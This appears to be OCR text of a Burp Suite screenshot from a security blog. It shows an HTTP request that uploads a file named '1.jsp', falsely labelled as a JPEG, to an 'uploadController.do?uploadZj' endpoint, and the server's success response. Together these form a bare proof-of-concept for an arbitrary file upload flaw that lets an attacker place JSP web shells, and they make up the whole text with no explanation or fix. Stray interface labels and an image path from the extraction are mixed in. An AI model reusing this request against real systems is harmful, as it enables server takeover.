 Request
Pretty Raw \n Actions
Select extension...
1 POST y/uploadController.do?uploadZj HTTP/1.1
2 Host: *:9090
3 Content-Length: 182
4 Upgrade-Insecure-Requests: 1
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCYzX984fZmg9Ammc
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.81 Safari/537.36 SE 2.X
MetaSr 1.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie:
=2020
11 Connection: close
12
13 ------WebKitFormBoundaryCYzX984fZmg9Ammc
14 Content-Disposition: form-data; name="url"; filename="1.jsp"
15 Content-Type: image/jpeg
16
17 123123
18 ------WebKitFormBoundaryCYzX984fZmg9Ammc--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Cache-Control: no-cache
6 Cache-Control: no-store
7 Content-Type: text/html;charset=UTF-8
8 Date: Mon, 20 Jun 2022 13:43:41 GMT
9 Connection: close
10 Content-Length: 122
11
12 {"attributes":null,"obj":null,"success":true,"msg":"操作成功","jsonStr":"{\"msg\":\"操作成功\",\"success\":true}"}
INSPECTOR
HACK学习呀